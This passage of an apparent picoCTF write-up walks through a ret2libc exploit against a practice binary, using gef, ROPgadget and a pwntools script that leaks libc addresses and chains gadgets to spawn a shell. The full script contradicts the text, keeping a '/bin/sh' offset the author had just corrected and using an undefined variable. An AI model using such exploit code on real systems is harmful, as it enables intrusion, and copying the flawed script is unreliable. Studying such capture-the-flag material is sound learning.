data-line=\"11\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Now we can send our payload to the binary with the argument (\u003Ccode>bin_sh_address\u003C/code>) and \u003Ccode>system_address\u003C/code>.\u003C/p>\n\u003Cp>Let’s come back to \u003Ccode>gdb\u003C/code> to confirm that we’ve landed on the correct address of \u003Ccode>/bin/sh\u003C/code>.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #9ECBFF\">x/gx\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x002b40fa\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">0x2b40fa:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">       \u003C/span>\u003Cspan style=\"color: #9ECBFF\">Cannot\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">access\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">memory\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">at\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">address\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x2b40fa\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Hm… this doesn’t look right. Let’s restart \u003Ccode>gdb\u003C/code> (or just rerun the \u003Ccode>vuln\u003C/code> binary by pressing \u003Ccode>c\u003C/code>). Let’s clear any breakpoints we’ve set by deleting them: \u003Ccode>delete\u003C/code> or just restart \u003Ccode>gdb\u003C/code> and set a breakpoint at \u003Ccode>do_stuff\u003C/code> like we did above:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">b\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">do_stuff\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>When we hit the \u003Ccode>scanf\u003C/code> inside of the \u003Ccode>do_stuff\u003C/code> function, let’s take note of the address in \u003Ccode>$rsi\u003C/code> (for me, it’s \u003Ccode>0x00007ffe43f2a910\u003C/code>):\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591650/ari-io/writing/heres-a-libc/grab-input_p3nmn2.png\" alt=\"grab input\">\u003C/p>\n\u003Cp>Now let’s use one really neat feature of \u003Ccode>gef\u003C/code> to dereference, or display information of the \u003Ccode>$rsi\u003C/code> register called \u003Ccode>telescope\u003C/code> to display information around the next 64 lines of execution:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">telescope\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x00007ffe43f2a910\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">64\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591641/ari-io/writing/heres-a-libc/debugging-bin-sh-1_wkju16.png\" alt=\"debugging /bin/sh\">\u003C/p>\n\u003Cp>Hm, when the \u003Ccode>$rdi\u003C/code> register gets popped, we should see the value of \u003Ccode>/bin/sh\u003C/code>, but we’re not seeing it here. This must mean we have our \u003Ccode>/bin/sh\u003C/code> address incorrect.\u003C/p>\n\u003Cp>Instead of using that address, let’s use the power of \u003Ccode>gef\u003C/code> to find \u003Ccode>/bin/sh\u003C/code>. Gef has an awesome feature using the keyword of \u003Ccode>grep\u003C/code>! Let’s \u003Ccode>grep\u003C/code> for the address of \u003Ccode>/bin/sh\u003C/code> in gef.\u003C/p>\n\u003Cp>Now we see the offset we calculated earlier for \u003Ccode>/bin/sh\u003C/code> was incorrect. Instead of \u003Ccode>0x2b40fa\u003C/code>, when we calculate it in \u003Ccode>gdb\u003C/code> its offset value is \u003Ccode>0x1b40fa\u003C/code>.\u003C/p>\n\u003Cp>Let’s update our script to use this value instead:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #E1E4E8\">bin_sh_offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">1b40fa\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591658/ari-io/writing/heres-a-libc/sigev-pre-rop_vm2lht.png\" alt=\"ROP introduction\">\u003C/p>\n\u003Cp>Hm… we’re still hitting a \u003Ccode>SIGSEGV\u003C/code> error in the script. We’re actually using our system’s \u003Ccode>system()\u003C/code> in our machine’s \u003Ccode>libc\u003C/code> library. As we’re seeing this will throw a system error as the libraries are incompatible with each other. We need to realign our memory execution.\u003C/p>\n\u003Cp>\u003Cem>Sounds complex, right?\u003C/em>. We’ve actually already handled this case without even knowing it. Instead of being able to call the \u003Ccode>system()\u003C/code> function, we need to slide into it with our argument. We can use ROP programming to handle this for us!\u003C/p>\n\u003Cp>Let’s find a ROP gadget that just calls \u003Ccode>ret\u003C/code>. Let’s use the \u003Ccode>ROPgadget\u003C/code> command again and \u003Ccode>grep\u003C/code> for the first \u003Ccode>ret\u003C/code> gadget:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">$\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ROPgadget\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">--binary\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">vuln\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">|\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #B392F0\">grep\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;: ret&quot;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">0x000000000040052e\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ret\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #B392F0\">0x0000000000400562\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ret\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x200a\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #B392F0\">0x00000000004007fd\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ret\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x8348\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #B392F0\">0x0000000000400552\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">retf\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x200a\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Great, let’s add a gadget in our code and use that as a gadget in our payload:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #E1E4E8\">ret_instruction \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">40052e\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">payload \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">\t\u003C/span>\u003Cspan style=\"color: #6A737D\"># So we can get rdi\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">\tjunk,\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #E1E4E8\">\tp64(pop_rdi),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">\t\u003C/span>\u003Cspan style=\"color: #6A737D\"># /bin/sh with system\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">\tp64(bin_sh_address),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #E1E4E8\">\tp64(ret_instruction), \u003C/span>\u003Cspan style=\"color: #6A737D\"># &lt;~ add this line\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003Cspan style=\"color: #E1E4E8\">\tp64(system_address),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"10\">\u003Cspan style=\"color: #E1E4E8\">]\u003C/span>\u003C/code>\n\u003Ccode data-line=\"11\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Let’s see what this looks like in it’s entirety:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\">#!/usr/bin/env python3\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> p64, process, u64, log\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">p \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process(\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;./vuln&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">136\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">junk \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;A&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003C/code>\n\u003Ccode data-line=\"9\">\u003Cspan style=\"color: #E1E4E8\">pop_rdi \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">0000000000400913\u003C/span>\u003C/code>\n\u003Ccode data-line=\"10\">\u003Cspan style=\"color: #E1E4E8\">setbuf_in_got_plt \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00601028\u003C/span>\u003C/code>\n\u003Ccode data-line=\"11\">\u003Cspan style=\"color: #E1E4E8\">puts_in_plt \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00400540\u003C/span>\u003C/code>\n\u003Ccode data-line=\"12\">\u003Cspan style=\"color: #E1E4E8\">back_to_main_fn \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00400771\u003C/span>\u003C/code>\n\u003Ccode data-line=\"13\">\u003C/code>\n\u003Ccode data-line=\"14\">\u003Cspan style=\"color: #E1E4E8\">payload \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [\u003C/span>\u003C/code>\n\u003Ccode data-line=\"15\">\u003Cspan style=\"color: #E1E4E8\">\tjunk,\u003C/span>\u003C/code>\n\u003Ccode data-line=\"16\">\u003Cspan style=\"color: #E1E4E8\">\tp64(pop_rdi),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"17\">\u003Cspan style=\"color: #E1E4E8\">\tp64(setbuf_in_got_plt),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"18\">\u003Cspan style=\"color: #E1E4E8\">\tp64(puts_in_plt),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"19\">\u003Cspan style=\"color: #E1E4E8\">\tp64(back_to_main_fn)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"20\">\u003Cspan style=\"color: #E1E4E8\">]\u003C/span>\u003C/code>\n\u003Ccode data-line=\"21\">\u003C/code>\n\u003Ccode data-line=\"22\">\u003Cspan style=\"color: #E1E4E8\">payload \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">.join(payload)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"23\">\u003Cspan style=\"color: #E1E4E8\">p.sendline(payload)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"24\">\u003Cspan style=\"color: #E1E4E8\">p.recvline()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"25\">\u003Cspan style=\"color: #E1E4E8\">p.recvline()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"26\">\u003C/code>\n\u003Ccode data-line=\"27\">\u003Cspan style=\"color: #E1E4E8\">leak \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> p.recvline().strip()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"28\">\u003C/code>\n\u003Ccode data-line=\"29\">\u003Cspan style=\"color: #6A737D\"># readelf -s ./libc.so.6 | grep setbuf\u003C/span>\u003C/code>\n\u003Ccode data-line=\"30\">\u003Cspan style=\"color: #E1E4E8\">setbuf_offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">0000000000088540\u003C/span>\u003C/code>\n\u003Ccode data-line=\"31\">\u003Cspan style=\"color: #E1E4E8\">base_address_of_libc \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> leak \u003C/span>\u003Cspan style=\"color: #F97583\">-\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> setbuf_offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"32\">\u003Cspan style=\"color: #E1E4E8\">log.info(\u003C/span>\u003Cspan style=\"color: #F97583\">f\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;base address of libc: \u003C/span>\u003Cspan style=\"color: #79B8FF\">{hex\u003C/span>\u003Cspan style=\"color: #E1E4E8\">(base_address_of_libc)\u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #79B8FF\">}\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"33\">\u003C/code>\n\u003Ccode data-line=\"34\">\u003Cspan style=\"color: #E1E4E8\">system_addr_offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">4f4e0\u003C/span>\u003C/code>\n\u003Ccode data-line=\"35\">\u003Cspan style=\"color: #E1E4E8\">system_address \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> base_address_of_libc \u003C/span>\u003Cspan style=\"color: #F97583\">+\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> system_offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"36\">\u003Cspan style=\"color: #E1E4E8\">log.info(\u003C/span>\u003Cspan style=\"color: #F97583\">f\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;system address in libc: \u003C/span>\u003Cspan style=\"color: #79B8FF\">{hex\u003C/span>\u003Cspan style=\"color: #E1E4E8\">(system\\\u003C/span>\u003Cspan style=\"color: #FDAEB7\">_address)=}&quot;)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"37\">\u003C/code>\n\u003Ccode data-line=\"38\">\u003Cspan style=\"color: #FFAB70\">bin_sh_offset\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">002b40fa\u003C/span>\u003C/code>\n\u003Ccode data-line=\"39\">\u003Cspan style=\"color: #FFAB70\">bin_sh_address\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> base_address_of_libc \u003C/span>\u003Cspan style=\"color: #F97583\">+\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> bin_sh_offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"40\">\u003C/code>\n\u003Ccode data-line=\"41\">\u003Cspan style=\"color: #FFAB70\">ret_instruction\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">40052e\u003C/span>\u003C/code>\n\u003Ccode data-line=\"42\">\u003Cspan style=\"color: #FFAB70\">payload\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [\u003C/span>\u003C/code>\n\u003Ccode data-line=\"43\">\u003Cspan style=\"color: #E1E4E8\">\t\u003C/span>\u003Cspan style=\"color: #6A737D\"># So we can get rdi\u003C/span>\u003C/code>\n\u003Ccode data-line=\"44\">\u003Cspan style=\"color: #E1E4E8\">\tjunk,\u003C/span>\u003C/code>\n\u003Ccode data-line=\"45\">\u003Cspan style=\"color: #E1E4E8\">\tp64(pop_rdi),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"46\">\u003Cspan style=\"color: #E1E4E8\">\t\u003C/span>\u003Cspan style=\"color: #6A737D\"># /bin/sh with system\u003C/span>\u003C/code>\n\u003Ccode data-line=\"47\">\u003Cspan style=\"color: #E1E4E8\">\tp64(bin_sh_address),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"48\">\u003Cspan style=\"color: #E1E4E8\">\tp64(ret_instruction), \u003C/span>\u003Cspan style=\"color: #6A737D\"># &lt;~ add this line\u003C/span>\u003C/code>\n\u003Ccode data-line=\"49\">\u003Cspan style=\"color: #E1E4E8\">\tp64(system_address),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"50\">\u003Cspan style=\"color: #E1E4E8\">]\u003C/span>\u003C/code>\n\u003Ccode data-line=\"51\">\u003C/code>\n\u003Ccode data-line=\"52\">\u003Cspan style=\"color: #FFAB70\">payload\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">.join(payload)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"53\">\u003Cspan style=\"color: #E1E4E8\">p.sendline(payload)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"54\">\u003Cspan style=\"color: #E1E4E8\">p.interactive()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"55\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>With our entire script written, let’s execute our script one more time.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591652/ari-io/writing/heres-a-libc/locally-working_qhc9dc.png\" alt=\"Working locally\">\u003C/p>\n\u003Ch3>Get the flag (aka running remotely)\u003C/h3>\n\u003Cp>Now that we can verify it to be running locally, will it work remotely? Let’s try it and we only need a single line change. Instead of calling the binary \u003Ccode>./vuln\u003C/code> in our script, let’s change it to a remote shell which is given to us by picoCTF:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" 